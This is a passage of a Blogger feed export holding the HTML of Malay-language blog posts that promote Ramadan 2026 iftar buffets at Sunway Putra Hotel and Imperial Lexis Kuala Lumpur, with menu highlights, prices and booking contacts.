font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAntara yang menarik perhatian adalah Maja Blanca iaitu puding kelapa dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EFilipina\u003C\/b\u003E\u003C\/span\u003E, Laos Nam Wan yang menggabungkan nangka dan santan, serta pelbagai pilihan kuih-muih Melayu tradisional dan Kek Lapis \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EIndonesia\u003C\/b\u003E\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx94RAq-QN87WkxTWpZLmWCjzuUkHvOVW95N5NBuyeDbtLYp1JzqLFCRz0rWdUKWfrPjIeih4V1_Qcq6Zv0Wg662v5L4aAx7eYjwsf11QsCrGSctDlfBk8UO5L7AU4SOE32HECXjHM4_FTsngkK4vtGVRctSBI5HYbYoBpJwrAucFJjpBzI21I9EdB5Is\/s800\/Screenshot%202026-01-26%20at%2010.43.19%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"376\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx94RAq-QN87WkxTWpZLmWCjzuUkHvOVW95N5NBuyeDbtLYp1JzqLFCRz0rWdUKWfrPjIeih4V1_Qcq6Zv0Wg662v5L4aAx7eYjwsf11QsCrGSctDlfBk8UO5L7AU4SOE32HECXjHM4_FTsngkK4vtGVRctSBI5HYbYoBpJwrAucFJjpBzI21I9EdB5Is\/w640-h300\/Screenshot%202026-01-26%20at%2010.43.19%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh8ajXNlTKVTdqUFsRFrmpBddMYNjVMfyFE0xI3AiSffIhfpuLKuexb6G0NEwksLTysF0B22HHuFcTGtq8y6gPmTb01cfaje3eazxK0o7E0gICA4VclU2cDAlDqiy68FyHB3hCotJxtKj0GOZx8k2DTbO0nNwm_w03nJCpA9MO9hihIGwlYLqXN792Tbw\/s800\/Screenshot%202026-01-26%20at%2010.43.27%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"275\" data-original-width=\"800\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh8ajXNlTKVTdqUFsRFrmpBddMYNjVMfyFE0xI3AiSffIhfpuLKuexb6G0NEwksLTysF0B22HHuFcTGtq8y6gPmTb01cfaje3eazxK0o7E0gICA4VclU2cDAlDqiy68FyHB3hCotJxtKj0GOZx8k2DTbO0nNwm_w03nJCpA9MO9hihIGwlYLqXN792Tbw\/w640-h220\/Screenshot%202026-01-26%20at%2010.43.27%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EGabungan elemen tradisional dan moden ini mencerminkan komitmen pihak hotel dalam menyediakan pengalaman yang bukan sekadar hidangan makanan, tetapi juga satu penghayatan terhadap kekayaan budaya Nusantara.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenurut Pengurus Besar Kanan Sunway Putra Hotel Kuala Lumpur, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EWilfred Yeo\u003C\/b\u003E\u003C\/span\u003E, program Santapan Ramadan Serantau ini merupakan satu perjalanan kulinari yang mencerminkan warisan dan tradisi negara-negara ASEAN.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Tahun ini, kami ingin meningkatkan pengalaman tetamu dengan gabungan masakan istimewa dan layanan mesra, agar mereka dapat menikmati Ramadan dengan penuh ketenangan, keselesaan dan keindahan makna,\" ujar \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EWilfred\u003C\/b\u003E\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain hidangan bufet, hotel ini turut memperkenalkan pakej penginapan ‘\u003Cspan style=\"color: red;\"\u003EIftar \u0026amp; Indulgence Retreat\u003C\/span\u003E’ bermula \u003Cspan style=\"color: #990000;\"\u003ERM608+\u003C\/span\u003E semalam yang merangkumi penginapan, sahur, dan akses bufet Ramadan untuk dua orang dewasa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ciframe allow=\"autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share\" allowfullscreen=\"true\" frameborder=\"0\" height=\"476\" scrolling=\"no\" src=\"https:\/\/www.facebook.com\/plugins\/video.php?height=476\u0026amp;href=https%3A%2F%2Fwww.facebook.com%2Freel%2F2133457344145377%2F\u0026amp;show_text=false\u0026amp;width=267\u0026amp;t=0\" style=\"border: none; overflow: hidden;\" width=\"267\"\u003E\u003C\/iframe\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOrang ramai yang ingin merasai keunikan\u0026nbsp;\u003Cspan style=\"color: #800180;\"\u003ESantapan Ramadan Serantau 2026\u003C\/span\u003E\u0026nbsp;boleh membuat tempahan awal bermula\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003E5 hingga 25 Februari\u0026nbsp;\u003C\/span\u003Eini bagi menikmati harga istimewa\u0026nbsp;\u003Cspan style=\"color: #660000;\"\u003ERM144 nett\u0026nbsp;\u003C\/span\u003Eseorang dewasa untuk tarikh terpilih.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHarga biasa bagi bufet ini adalah\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003ERM169 nett\u0026nbsp;\u003C\/span\u003Eseorang dewasa bagi tempoh antara 2 hingga 15 Mac 2026.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk maklumat lanjut atau sebarang urusan tempahan, orang ramai boleh melayari laman web rasmi di\u0026nbsp;\u003Ca href=\"https:\/\/www.sunwayhotels.com\/sunway-putra\"\u003E\u003Cspan class=\"s2\" style=\"-webkit-text-stroke-color: rgb(0, 0, 233); color: #0000e9; font-kerning: none;\"\u003Ehttps:\/\/www.sunwayhotels.com\/sunway-putra\u003C\/span\u003E\u003C\/a\u003Eatau menghubungi talian\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003E+603 4040 9888.\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain itu, pertanyaan juga boleh dibuat melalui WhatsApp di nombor\u0026nbsp;\u003Cspan style=\"color: #990000;\"\u003E+6019 305 2372\u003C\/span\u003E\u0026nbsp;atau dengan menghantar e-mel ke alamat\u0026nbsp;\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003Espkl.ch@sunwayhotels.com\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmiC45oXo8k3Sb9plleAb_sKD6GO5Nymj6pV_5Me3vtfta4d4xPPRN2DuBQhkp2BpYXLdd-7LKLxwiuoC0krwX-zIBE6ms-Eng2wEReU099CT1ysbWRgQj1CSikawsO9RyG96PE_Mnu7Tzpreujwl2fMzDbyFyOJmPrA1vCHcHr71XpwKaIdnb4dXBOkU\/s800\/Screenshot%202026-01-26%20at%2010.03.56%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"422\" data-original-width=\"800\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmiC45oXo8k3Sb9plleAb_sKD6GO5Nymj6pV_5Me3vtfta4d4xPPRN2DuBQhkp2BpYXLdd-7LKLxwiuoC0krwX-zIBE6ms-Eng2wEReU099CT1ysbWRgQj1CSikawsO9RyG96PE_Mnu7Tzpreujwl2fMzDbyFyOJmPrA1vCHcHr71XpwKaIdnb4dXBOkU\/w640-h338\/Screenshot%202026-01-26%20at%2010.03.56%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#SantapanRamadanSerantau2026 #SunwayPutraHotel #IftarIndulgenceRetreat\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/3998937281361851209\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/nikmati-santapan-ramadan-serantau-11.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/3998937281361851209"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/3998937281361851209"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/nikmati-santapan-ramadan-serantau-11.html","title":"NIKMATI SANTAPAN RAMADAN SERANTAU, 11 NEGARA ASEAN DI SUNWAY PUTRA HOTEL!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha8QsCxJu-3C-PndsVLaYaVkCy1UwheNv1Zaw7w9GJg8HJx4PSeOW1Lj_7v3RBCEAYBxQ-_7Qv3b30cXxhLYVXy2hxY7Q0q6VJAtMWQ6-Jr_DWbcdSCJOLm1kwtIsYeMFW9bqY5aBsH0wtLQN1qn6MSBW4GJ5iJY6wagFdhKZFkmsk_dpHIjc3VzYVOEo\/s72-w640-h308-c\/Screenshot%202026-01-26%20at%2010.17.18%20AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-2742003736272211670"},"published":{"$t":"2026-01-25T22:45:00.001+08:00"},"updated":{"$t":"2026-01-25T22:45:41.299+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"SUP GEAR,  RENDANG TOK TARUHAN UTAMA LEBIH 100 MENU WARISAN DAPUR  IMPERIAL LEXIS  KL!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: verdana; text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuOsOq0tUAe7UkQxSqvIFpgG8VYu3Cn2LHL8XwHx7ol1qaHyN0FYmqAj9JNhvx1YYBAlPhld0FDXUILfbRu5tTnT23p-yD7CK2_2XlvU81qU3po7mlxg5JJAmNjIT28GEq0_SAUs0vpwb-angJAuFuzP1DWXk-VtPGNdvolMJHIXYLtZdIxpgEhCXIVx4\/s800\/Screenshot%202026-01-25%20at%208.45.10%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"482\" data-original-width=\"800\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuOsOq0tUAe7UkQxSqvIFpgG8VYu3Cn2LHL8XwHx7ol1qaHyN0FYmqAj9JNhvx1YYBAlPhld0FDXUILfbRu5tTnT23p-yD7CK2_2XlvU81qU3po7mlxg5JJAmNjIT28GEq0_SAUs0vpwb-angJAuFuzP1DWXk-VtPGNdvolMJHIXYLtZdIxpgEhCXIVx4\/w640-h386\/Screenshot%202026-01-25%20at%208.45.10%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAPABILA \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eberbicara tentang juadah berbuka puasa yang paling dinantikan di ibu kota, aroma Sup Gear Box yang berlemak dan keaslian Daging Rendang Tok yang kaya dengan rempah-ratus pastinya menjadi buruan utama para penggemar kulinari warisan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenyedari kerinduan terhadap citarasa asli tersebut, \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EImperial Lexis Kuala Lumpur\u003C\/b\u003E\u003C\/span\u003E mengangkat barisan menu lagenda ini sebagai hidangan utama dalam promosi “\u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003EBerbuka Selera di Dapur Imperial\u003C\/b\u003E\u003C\/span\u003E” yang bakal berlangsung di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ERoselle Coffee House \u003C\/b\u003E\u003C\/span\u003Esepanjang musim Ramadan akan datang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBzNYzHaIkBR2XkywwJsHYmFm8D3swXGmUe3CLAcwYpFvGKLY8So9M0B5pNl41Al_CyldpFEaNefqd1CMHd_gMhOY93fYaxx0qCGtga1N6qEfA0eJd804YT276hUUYi5FNV15BTxa35Vu_XmOzitKRr3tAGKI2FzibW2YQwEgTZN4wQYLtZOtGJzc0leI\/s800\/Screenshot%202026-01-25%20at%2010.30.48%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"800\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBzNYzHaIkBR2XkywwJsHYmFm8D3swXGmUe3CLAcwYpFvGKLY8So9M0B5pNl41Al_CyldpFEaNefqd1CMHd_gMhOY93fYaxx0qCGtga1N6qEfA0eJd804YT276hUUYi5FNV15BTxa35Vu_XmOzitKRr3tAGKI2FzibW2YQwEgTZN4wQYLtZOtGJzc0leI\/w640-h358\/Screenshot%202026-01-25%20at%2010.30.48%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuvHJjMmlw7898cDxa6iPfH-gpLZyiWpUEcP5ssg7toBLaM_RYX80hgBuvzLXGtLKTHvdgjwQ5d0CAR-butb1UbRg-JcMG0e5oIW_EvFJNC9sqSIRV43a1QJvaYwuSN27YI-TTzV0eFTHZIlP7gliljtJm2sxh8lpQ5fX-8xP2qZP_VnkHj3B69scedlk\/s800\/Screenshot%202026-01-25%20at%204.39.44%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"382\" data-original-width=\"800\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuvHJjMmlw7898cDxa6iPfH-gpLZyiWpUEcP5ssg7toBLaM_RYX80hgBuvzLXGtLKTHvdgjwQ5d0CAR-butb1UbRg-JcMG0e5oIW_EvFJNC9sqSIRV43a1QJvaYwuSN27YI-TTzV0eFTHZIlP7gliljtJm2sxh8lpQ5fX-8xP2qZP_VnkHj3B69scedlk\/w640-h306\/Screenshot%202026-01-25%20at%204.39.44%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBermula dari \u003Cspan style=\"color: #cc0000;\"\u003E25 Februari sehingga 12 Mac 2026\u003C\/span\u003E, suasana di Roselle Coffee House akan berubah menjadi sebuah syurga gastronomi yang memukau pancaindera.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan 